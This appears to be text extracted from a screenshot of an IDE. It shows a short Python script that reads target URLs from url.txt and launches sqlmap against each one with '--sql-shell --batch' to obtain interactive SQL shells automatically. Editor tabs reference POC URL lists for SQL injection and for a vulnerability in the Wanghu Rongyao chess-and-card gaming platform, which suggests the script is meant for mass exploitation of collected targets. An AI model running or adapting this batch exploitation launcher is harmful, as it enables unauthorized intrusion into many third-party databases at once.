 SQL注入漏洞\...\url_ALL_POC.txt 去重脚本.py GOGOG.PY.py 网狐荣耀棋牌漏洞\...\url_ALL_POC.txt gogosqlMap.py subprocess.py
1 import subprocess
2 from mytool.urlHelper.urlChoose import read_file
3
4
5 def execute_sqlmap(url):
6 #F:/MyTool/暂时备份/YeTools/webtool/FeetMaster-1.0.0/tools/02_top10/01_SQL/sqlmap/sqlmap -u http://localhost/Less
7 sqlmapUrl="F:/MyTool/暂时备份/YeTools/webtool/FeetMaster-1.0.0/tools/02_top10/01_SQL/sqlmap/"
8 sqlmapCommand="sqlmap -u "+url
9 # 替换为您要执行的 SQLMap 命令
10 command = f"start cmd /k "+sqlmapUrl+sqlmapCommand +" --sql-shell --batch"
11
12 subprocess.Popen(command, shell=True)
13
14
15 def main():
16 #读取目标URL
17 urls=read_file('url.txt')
18 for url in urls:
19 execute_sqlmap(url)
20
21 if __name__ == "__main__":
22 main()
23